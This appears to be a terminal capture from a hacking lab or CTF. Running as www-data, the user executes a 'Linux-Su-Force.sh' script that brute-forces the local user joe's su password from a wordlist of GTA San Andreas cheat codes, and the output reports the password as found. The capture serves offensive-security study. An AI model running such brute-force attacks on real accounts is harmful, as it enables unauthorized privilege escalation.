 www-data@e8633b1bd5ce:/tmp$ ./Linux-Su-Force.sh joe pass.txt
./Linux-Su-Force.sh joe pass.txt
******************************
*     BruteForce SU         *
******************************
Probando contraseña: martin, esta es mi lista de mis trucos favoritos de gta sa:
Probando contraseña:
Probando contraseña:
Probando contraseña: hesoyam
Probando contraseña: uzumymw
Probando contraseña: jumpjet
Probando contraseña: lxgiwyl
Probando contraseña: kjkszpj
Probando contraseña: yecgaa
Probando contraseña: szcmawo
Probando contraseña: rocketman
Probando contraseña: aiwprton
Probando contraseña: oldspeeddemon
Probando contraseña: cpktnwt
Probando contraseña: worshipme
Probando contraseña: naturaltalent
Probando contraseña: buffmeup
Probando contraseña: aezakmi
Probando contraseña: bringiton
Probando contraseña: fullclip
Probando contraseña: cvwkxam
Probando contraseña: ouiqdmw
Probando contraseña: professionalskit
Probando contraseña: professionaltools
Probando contraseña: ninjatown
Probando contraseña: stinglikeabee
Probando contraseña: ghosttown
Probando contraseña: bluesuedeshoes
Probando contraseña: speeditup
Probando contraseña: slowitdown
Probando contraseña: slowitdownbro
Probando contraseña: baguvix
Probando contraseña: cjphonehome
Probando contraseña: speedfreak
Probando contraseña: bubblecars
Probando contraseña: kangaroo
Probando contraseña: crazytown
Probando contraseña: everyoneisrich
Probando contraseña: everyoneispoor
Probando contraseña: chittychittybangbang
TERM environment variable not set.
Contraseña encontrada para el usuario joe:
www-data@e8633b1bd5ce:/tmp$